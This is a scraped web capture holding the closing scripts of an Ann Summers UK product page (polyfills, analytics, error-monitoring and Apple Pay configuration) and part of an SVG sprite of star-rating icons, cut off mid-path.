      } else if (!e.target.hasAttribute('nomodule') || !s) {
        return;
      }
      e.preventDefault();
    }, true);

    c.type = 'module';
    c.src = '.';
    d.head.appendChild(c);
    c.remove();
  }
}());
</script>

<script>
  (function() {
    if (!window.HTMLPictureElement) {
      document.createElement('picture');
      var s = document.createElement('script');
      s.src = '/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769780951288/assets/picturefill/picturefill.custom.min.js';
      s.async = true;
      var r = document.getElementsByTagName("script")[0];
      r.parentNode.insertBefore(s,r);
    }
  })();
</script>


<script>window.deptsfra={"app":{"basePath":"/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769780951288/","additionalScripts":["productDetail"]}};</script>

<script type="module" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769780951288/js/main.js"></script>
<script nomodule defer src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769780951288/js/legacy/main.js"></script>


    


<![endif]-->



    <script>
        function addNoibuAttributes() {
            if (!window.NOIBUJS) {
                return;
            }

            // All available Noibu attributes from pdict
            var noibuAttributes = {
                "customer_id": '',
                "customer_groups": '',
                "order_id": '',
                "order_token": '',
                "coupon_codes": '',
                "promotions": '',
                "cart_id": '',
                "one_size_PDP": 'false',
                "variant_PDP": 'true',
            };

            // Loop through all attributes and add them dynamically
            Object.entries(noibuAttributes).forEach(([key, value]) => {
                if (value && value !== 'null' && value !== 'undefined') {
                    window.NOIBUJS.addCustomAttribute(key, value);
                }
            });
        }
        if (window.NOIBUJS) {
            addNoibuAttributes();
        } else {
            window.addEventListener("noibuSDKReady", addNoibuAttributes);
        }
    </script>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769780951288/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769780951288/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true},{"css":"dw-apple-pay-button dw-apple-pay-cart dw-apple-pay-logo-white dw-apple-pay-border","query":"button[name=dwfrm_cart_checkoutCart]","action":"after","style":{"ref":"this","attr":["width","margin"]}}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769780951288/internal/jscript/applepay.js" async="true"></script>
</body>
</html>





--- FILE ---
content_type: image/svg+xml
request_url: https://www.annsummers.com/on/demandware.static/Sites-AS-GB-Site/-/default/dw36c5d2b0/assets/sprite.svg
body_size: 15788
content:
<svg xmlns="http://www.w3.org/2000/svg" width="1051.21" height="2651.198"><symbol fill="none" id="svg-1stars-selected" viewBox="0 0 175 35"><title>1stars-selected</title><path fill="#80C7BC" stroke="#3B3935" stroke-width="1.5" d="M15.797 4.617l-.002.003-3.236 6.62-7.223 1.06-.001.001a2.44 2.44 0 00-1.966 1.655 2.44 2.44 0 00.606 2.49l5.247 5.162-1.24 7.297v.001c-.153.916.23 1.844.989 2.385a2.467 2.467 0 002.576.175l.003-.002 6.451-3.425 6.452 3.425.003.002c.819.43 1.82.373 2.58-.178a2.442 2.442 0 00.984-2.382v-.002l-1.244-7.296 5.246-5.162a2.429 2.429 0 00.605-2.495 2.448 2.448 0 00-1.964-1.65h-.002l-7.228-1.06-3.235-6.619v-.001a2.444 2.444 0 00-2.202-1.371 2.45 2.45 0 00-2.2 1.367z"/><path fill="#80c7bc" d="M54.798 5.114a1.694 1.694 0 00-1.527-.949 1.7 1.7 0 00-1.527.95l-3.409 6.975-7.615 1.118a1.69 1.69 0 00-1.362 1.144 1.688 1.688 0 00.418 1.724l5.526 5.437-1.305 7.682a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.42-1.724 1.697 1.697 0 00-1.364-1.144l-7.619-1.118z" opacity=".4"/><path fill="#80c7bc" d="M159.523 4.95a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.409 6.975-7.615 1.118a1.69 1.69 0 00-1.362 1.144 1.688 1.688 0 00.418 1.724l5.526 5.437-1.305 7.682a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.619-1.118-3.41-6.976z" opacity=".4" style="font-variation-settings:normal;-inkscape-stroke:none"/><path fill="#80c7bc" d="M124.337 4.834a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.41 6.976-7.614 1.117a1.69 1.69 0 00-1.362 1.145 1.688 1.688 0 00.418 1.724l5.526 5.436-1.305 7.683a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.121l6.803-3.611 6.804 3.611a1.705 1.705 0 001.792-.12c.525-.38.79-1.019.684-1.651l-1.31-7.683 5.525-5.436a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.145l-7.62-1.117zm-34.769 0a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.41 6.976-7.614 1.117a1.69 1.69 0 00-1.362 1.145 1.688 1.688 0 00.418 1.724l5.526 5.436-1.305 7.683a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.121l6.803-3.611 6.804 3.611a1.705 1.705 0 001.792-.12c.525-.38.79-1.019.684-1.651l-1.31-7.683 5.525-5.436a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.145l-7.62-1.117z" opacity=".4"/></symbol><symbol fill="none" id="svg-1stars" viewBox="0 0 175 35"><title>1stars</title><path fill="#80C7BC" d="M19.523 4.95A1.694 1.694 0 0017.996 4a1.7 1.7 0 00-1.527.95l-3.41 6.975-7.614 1.118a1.69 1.69 0 00-1.362 1.144 1.69 1.69 0 00.418 1.724l5.526 5.437-1.305 7.682c-.106.633.16 1.276.684 1.65.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437c.456-.448.62-1.117.42-1.724a1.698 1.698 0 00-1.364-1.144l-7.62-1.118-3.409-6.976z"/><path fill="#80C7BC" d="M54.523 4.95A1.694 1.694 0 0052.996 4a1.7 1.7 0 00-1.527.95l-3.41 6.975-7.614 1.118a1.691 1.691 0 00-1.362 1.144 1.69 1.69 0 00.418 1.724l5.526 5.437-1.305 7.682c-.106.633.16 1.276.684 1.65.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437c.456-.448.62-1.117.42-1.724a1.698 1.698 0 00-1.364-1.144l-7.62-1.118-3.409-6.976zm35 0A1.694 1.694 0 0087.996 4a1.7 1.7 0 00-1.527.95l-3.41 6.975-7.614 1.118a1.691 1.691 0 00-1.362 1.144 1.69 1.69 0 00.418 1.724l5.526 5.437-1.305 7.682c-.106.633.16 1.276.684 1.65.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.62-1.118-3.409-6.976zm35 0a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.409 6.975-7.615 1.118a1.69 1.69 0 00-1.362 1.144 1.688 1.688 0 00.418 1.724l5.526 5.437-1.305 7.682a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.619-1.118-3.41-6.976zm35 0a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.409 6.975-7.615 1.118a1.69 1.69 0 00-1.362 1.144 1.688 1.688 0 00.418 1.724l5.526 5.437-1.305 7.682a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.619-1.118-3.41-6.976z" opacity=".4"/></symbol><symbol fill="none" id="svg-2stars-selected" viewBox="0 0 175 35"><title>2stars-selected</title><path fill="#80C7BC" stroke="#3B3935" stroke-width="1.5" d="M15.797 4.617l-.002.003-3.236 6.62-7.223 1.06-.001.001a2.44 2.44 0 00-1.966 1.655 2.44 2.44 0 00.606 2.49l5.247 5.162-1.24 7.297v.001c-.153.916.23 1.844.989 2.385a2.467 2.467 0 002.576.175l.003-.002 6.451-3.425 6.452 3.425.003.002c.819.43 1.82.373 2.58-.178a2.442 2.442 0 00.984-2.382v-.002l-1.244-7.296 5.246-5.162a2.429 2.429 0 00.605-2.495 2.448 2.448 0 00-1.964-1.65h-.002l-7.228-1.06-3.235-6.619v-.001a2.444 2.444 0 00-2.202-1.371 2.45 2.45 0 00-2.2 1.367zm35 0l-.002.003-3.236 6.62-7.223 1.06-.001.001a2.44 2.44 0 00-1.966 1.655 2.44 2.44 0 00.607 2.49l5.246 5.162-1.24 7.297v.001c-.153.916.23 1.844.989 2.385a2.467 2.467 0 002.576.175l.003-.002 6.452-3.425 6.45 3.425.004.002c.819.43 1.82.373 2.58-.178a2.442 2.442 0 00.984-2.382v-.002l-1.244-7.296 5.246-5.162a2.429 2.429 0 00.605-2.495 2.448 2.448 0 00-1.964-1.65h-.002l-7.228-1.06-3.235-6.619v-.001a2.444 2.444 0 00-2.202-1.371 2.45 2.45 0 00-2.2 1.367z"/><path fill="#80c7bc" d="M159.523 4.95a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.409 6.975-7.615 1.118a1.69 1.69 0 00-1.362 1.144 1.688 1.688 0 00.418 1.724l5.526 5.437-1.305 7.682a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.619-1.118-3.41-6.976z" opacity=".4" style="font-variation-settings:normal;-inkscape-stroke:none"/><path fill="#80c7bc" d="M124.337 4.834a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.41 6.976-7.614 1.117a1.69 1.69 0 00-1.362 1.145 1.688 1.688 0 00.418 1.724l5.526 5.436-1.305 7.683a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.121l6.803-3.611 6.804 3.611a1.705 1.705 0 001.792-.12c.525-.38.79-1.019.684-1.651l-1.31-7.683 5.525-5.436a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.145l-7.62-1.117zm-34.769 0a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.41 6.976-7.614 1.117a1.69 1.69 0 00-1.362 1.145 1.688 1.688 0 00.418 1.724l5.526 5.436-1.305 7.683a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.121l6.803-3.611 6.804 3.611a1.705 1.705 0 001.792-.12c.525-.38.79-1.019.684-1.651l-1.31-7.683 5.525-5.436a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.145l-7.62-1.117z" opacity=".4"/></symbol><symbol fill="none" id="svg-2stars" viewBox="0 0 175 35"><title>2stars</title><path fill="#80C7BC" d="M19.523 4.95A1.694 1.694 0 0017.996 4a1.7 1.7 0 00-1.527.95l-3.41 6.975-7.614 1.118a1.69 1.69 0 00-1.362 1.144 1.69 1.69 0 00.418 1.724l5.526 5.437-1.305 7.682c-.106.633.16 1.276.684 1.65.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437c.456-.448.62-1.117.42-1.724a1.698 1.698 0 00-1.364-1.144l-7.62-1.118-3.409-6.976zm35 0A1.694 1.694 0 0052.996 4a1.7 1.7 0 00-1.527.95l-3.41 6.975-7.614 1.118a1.691 1.691 0 00-1.362 1.144 1.69 1.69 0 00.418 1.724l5.526 5.437-1.305 7.682c-.106.633.16 1.276.684 1.65.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437c.456-.448.62-1.117.42-1.724a1.698 1.698 0 00-1.364-1.144l-7.62-1.118-3.409-6.976z"/><path fill="#80C7BC" d="M89.523 4.95A1.694 1.694 0 0087.996 4a1.7 1.7 0 00-1.527.95l-3.41 6.975-7.614 1.118a1.691 1.691 0 00-1.362 1.144 1.69 1.69 0 00.418 1.724l5.526 5.437-1.305 7.682c-.106.633.16 1.276.684 1.65.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.62-1.118-3.409-6.976zm35 0a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.409 6.975-7.615 1.118a1.69 1.69 0 00-1.362 1.144 1.688 1.688 0 00.418 1.724l5.526 5.437-1.305 7.682a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.619-1.118-3.41-6.976zm35 0a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.409 6.975-7.615 1.118a1.69 1.69 0 00-1.362 1.144 1.688 1.688 0 00.418 1.724l5.526 5.437-1.305 7.682a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.619-1.118-3.41-6.976z" opacity=".4"/></symbol><symbol fill="none" id="svg-3stars-selected" viewBox="0 0 175 35"><title>3stars-selected</title><path fill="#80C7BC" stroke="#3B3935" stroke-width="1.5" d="M15.797 4.617l-.002.003-3.236 6.62-7.223 1.06-.001.001a2.44 2.44 0 00-1.966 1.655 2.44 2.44 0 00.606 2.49l5.247 5.162-1.24 7.297v.001c-.153.916.23 1.844.989 2.385a2.467 2.467 0 002.576.175l.003-.002 6.451-3.425 6.452 3.425.003.002c.819.43 1.82.373 2.58-.178a2.442 2.442 0 00.984-2.382v-.002l-1.244-7.296 5.246-5.162a2.429 2.429 0 00.605-2.495 2.448 2.448 0 00-1.964-1.65h-.002l-7.228-1.06-3.235-6.619v-.001a2.444 2.444 0 00-2.202-1.371 2.45 2.45 0 00-2.2 1.367zm35 0l-.002.003-3.236 6.62-7.223 1.06-.001.001a2.44 2.44 0 00-1.966 1.655 2.44 2.44 0 00.607 2.49l5.246 5.162-1.24 7.297v.001c-.153.916.23 1.844.989 2.385a2.467 2.467 0 002.576.175l.003-.002 6.452-3.425 6.45 3.425.004.002c.819.43 1.82.373 2.58-.178a2.442 2.442 0 00.984-2.382v-.002l-1.244-7.296 5.246-5.162a2.429 2.429 0 00.605-2.495 2.448 2.448 0 00-1.964-1.65h-.002l-7.228-1.06-3.235-6.619v-.001a2.444 2.444 0 00-2.202-1.371 2.45 2.45 0 00-2.2 1.367zm35 0l-.002.003-3.236 6.62-7.223 1.06-.001.001a2.44 2.44 0 00-1.966 1.655 2.44 2.44 0 00.606 2.49l5.247 5.162-1.24 7.297v.001c-.153.916.23 1.844.989 2.385a2.467 2.467 0 002.576.175l.003-.002 6.451-3.425 6.452 3.425.003.002c.819.43 1.82.373 2.58-.178a2.442 2.442 0 00.984-2.382v-.002l-1.244-7.296 5.246-5.162a2.43 2.43 0 00.605-2.495 2.449 2.449 0 00-1.964-1.65h-.002l-7.228-1.06-3.235-6.619v-.001a2.444 2.444 0 00-2.202-1.371 2.45 2.45 0 00-2.2 1.367z"/><path fill="#80c7bc" d="M159.523 4.95a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.409 6.975-7.615 1.118a1.69 1.69 0 00-1.362 1.144 1.688 1.688 0 00.418 1.724l5.526 5.437-1.305 7.682a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.619-1.118-3.41-6.976z" opacity=".4" style="font-variation-settings:normal;-inkscape-stroke:none"/><path fill="#80c7bc" d="M124.337 4.834a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.41 6.976-7.614 1.117a1.69 1.69 0 00-1.362 1.145 1.688 1.688 0 00.418 1.724l5.526 5.436-1.305 7.683a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.121l6.803-3.611 6.804 3.611a1.705 1.705 0 001.792-.12c.525-.38.79-1.019.684-1.651l-1.31-7.683 5.525-5.436a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.145l-7.62-1.117z" opacity=".4"/></symbol><symbol fill="none" id="svg-3stars" viewBox="0 0 175 35"><title>3stars</title><path fill="#80C7BC" d="M19.523 4.95A1.694 1.694 0 0017.996 4a1.7 1.7 0 00-1.527.95l-3.41 6.975-7.614 1.118a1.69 1.69 0 00-1.362 1.144 1.69 1.69 0 00.418 1.724l5.526 5.437-1.305 7.682c-.106.633.16 1.276.684 1.65.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437c.456-.448.62-1.117.42-1.724a1.698 1.698 0 00-1.364-1.144l-7.62-1.118-3.409-6.976zm35 0A1.694 1.694 0 0052.996 4a1.7 1.7 0 00-1.527.95l-3.41 6.975-7.614 1.118a1.691 1.691 0 00-1.362 1.144 1.69 1.69 0 00.418 1.724l5.526 5.437-1.305 7.682c-.106.633.16 1.276.684 1.65.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437c.456-.448.62-1.117.42-1.724a1.698 1.698 0 00-1.364-1.144l-7.62-1.118-3.409-6.976zm35 0A1.694 1.694 0 0087.996 4a1.7 1.7 0 00-1.527.95l-3.41 6.975-7.614 1.118a1.691 1.691 0 00-1.362 1.144 1.69 1.69 0 00.418 1.724l5.526 5.437-1.305 7.682c-.106.633.16 1.276.684 1.65.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.62-1.118-3.409-6.976z"/><path fill="#80C7BC" d="M124.523 4.95a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.409 6.975-7.615 1.118a1.69 1.69 0 00-1.362 1.144 1.688 1.688 0 00.418 1.724l5.526 5.437-1.305 7.682a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.619-1.118-3.41-6.976zm35 0a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.409 6.975-7.615 1.118a1.69 1.69 0 00-1.362 1.144 1.688 1.688 0 00.418 1.724l5.526 5.437-1.305 7.682a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.619-1.118-3.41-6.976z" opacity=".4"/></symbol><symbol fill="none" id="svg-4stars-selected" viewBox="0 0 175 35"><title>4stars-selected</title><path fill="#80C7BC" stroke="#3B3935" stroke-width="1.5" d="M15.797 4.617l-.002.003-3.236 6.62-7.223 1.06-.001.001a2.44 2.44 0 00-1.966 1.655 2.44 2.44 0 00.606 2.49l5.247 5.162-1.24 7.297v.001c-.153.916.23 1.844.989 2.385a2.467 2.467 0 002.576.175l.003-.002 6.451-3.425 6.452 3.425.003.002c.819.43 1.82.373 2.58-.178a2.442 2.442 0 00.984-2.382v-.002l-1.244-7.296 5.246-5.162a2.429 2.429 0 00.605-2.495 2.448 2.448 0 00-1.964-1.65h-.002l-7.228-1.06-3.235-6.619v-.001a2.444 2.444 0 00-2.202-1.371 2.45 2.45 0 00-2.2 1.367zm35 0l-.002.003-3.236 6.62-7.223 1.06-.001.001a2.44 2.44 0 00-1.966 1.655 2.44 2.44 0 00.607 2.49l5.246 5.162-1.24 7.297v.001c-.153.916.23 1.844.989 2.385a2.467 2.467 0 002.576.175l.003-.002 6.452-3.425 6.45 3.425.004.002c.819.43 1.82.373 2.58-.178a2.442 2.442 0 00.984-2.382v-.002l-1.244-7.296 5.246-5.162a2.429 2.429 0 00.605-2.495 2.448 2.448 0 00-1.964-1.65h-.002l-7.228-1.06-3.235-6.619v-.001a2.444 2.444 0 00-2.202-1.371 2.45 2.45 0 00-2.2 1.367zm35 0l-.002.003-3.236 6.62-7.223 1.06-.001.001a2.44 2.44 0 00-1.966 1.655 2.44 2.44 0 00.606 2.49l5.247 5.162-1.24 7.297v.001c-.153.916.23 1.844.989 2.385a2.467 2.467 0 002.576.175l.003-.002 6.451-3.425 6.452 3.425.003.002c.819.43 1.82.373 2.58-.178a2.442 2.442 0 00.984-2.382v-.002l-1.244-7.296 5.246-5.162a2.43 2.43 0 00.605-2.495 2.449 2.449 0 00-1.964-1.65h-.002l-7.228-1.06-3.235-6.619v-.001a2.444 2.444 0 00-2.202-1.371 2.45 2.45 0 00-2.2 1.367zm35 0l-.002.003-3.236 6.62-7.223 1.06-.001.001a2.442 2.442 0 00-1.966 1.655 2.44 2.44 0 00.606 2.49h.001l5.246 5.162-1.239 7.297v.001a2.436 2.436 0 00.988 2.385 2.466 2.466 0 002.576.175l.003-.002 6.451-3.425 6.452 3.425.003.002c.819.43 1.819.373 2.58-.178a2.44 2.44 0 00.984-2.382v-.002l-1.244-7.296 5.246-5.162a2.43 2.43 0 00.605-2.495 2.449 2.449 0 00-1.964-1.65h-.002l-7.228-1.06-3.235-6.619v-.001a2.445 2.445 0 00-2.202-1.371c-.939 0-1.787.532-2.199 1.367z"/><path fill="#80C7BC" d="M159.523 4.95a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.409 6.975-7.615 1.118a1.69 1.69 0 00-1.362 1.144 1.688 1.688 0 00.418 1.724l5.526 5.437-1.305 7.682a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.619-1.118-3.41-6.976z" opacity=".4"/></symbol><symbol fill="none" id="svg-4stars" viewBox="0 0 175 35"><title>4stars</title><path fill="#80C7BC" d="M19.523 4.95A1.694 1.694 0 0017.996 4a1.7 1.7 0 00-1.527.95l-3.41 6.975-7.614 1.118a1.69 1.69 0 00-1.362 1.144 1.69 1.69 0 00.418 1.724l5.526 5.437-1.305 7.682c-.106.633.16 1.276.684 1.65.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437c.456-.448.62-1.117.42-1.724a1.698 1.698 0 00-1.364-1.144l-7.62-1.118-3.409-6.976zm35 0A1.694 1.694 0 0052.996 4a1.7 1.7 0 00-1.527.95l-3.41 6.975-7.614 1.118a1.691 1.691 0 00-1.362 1.144 1.69 1.69 0 00.418 1.724l5.526 5.437-1.305 7.682c-.106.633.16 1.276.684 1.65.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437c.456-.448.62-1.117.42-1.724a1.698 1.698 0 00-1.364-1.144l-7.62-1.118-3.409-6.976zm35 0A1.694 1.694 0 0087.996 4a1.7 1.7 0 00-1.527.95l-3.41 6.975-7.614 1.118a1.691 1.691 0 00-1.362 1.144 1.69 1.69 0 00.418 1.724l5.526 5.437-1.305 7.682c-.106.633.16 1.276.684 1.65.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.62-1.118-3.409-6.976zm35 0a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.409 6.975-7.615 1.118a1.69 1.69 0 00-1.362 1.144 1.688 1.688 0 00.418 1.724l5.526 5.437-1.305 7.682a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.619-1.118-3.41-6.976z"/><path fill="#80C7BC" d="M159.523 4.95a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.409 6.975-7.615 1.118a1.69 1.69 0 00-1.362 1.144 1.688 1.688 0 00.418 1.724l5.526 5.437-1.305 7.682a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.619-1.118-3.41-6.976z" opacity=".4"/></symbol><symbol fill="none" id="svg-5stars-selected" viewBox="0 0 175 35"><title>5stars-selected</title><path fill="#80C7BC" stroke="#3B3935" stroke-width="1.5" d="M15.797 4.617l-.002.003-3.236 6.62-7.223 1.06-.001.001a2.44 2.44 0 00-1.966 1.655 2.44 2.44 0 00.606 2.49l5.247 5.162-1.24 7.297v.001c-.153.916.23 1.844.989 2.385a2.467 2.467 0 002.576.175l.003-.002 6.451-3.425 6.452 3.425.003.002c.819.43 1.82.373 2.58-.178a2.442 2.442 0 00.984-2.382v-.002l-1.244-7.296 5.246-5.162a2.429 2.429 0 00.605-2.495 2.448 2.448 0 00-1.964-1.65h-.002l-7.228-1.06-3.235-6.619v-.001a2.444 2.444 0 00-2.202-1.371 2.45 2.45 0 00-2.2 1.367zm35 0l-.002.003-3.236 6.62-7.223 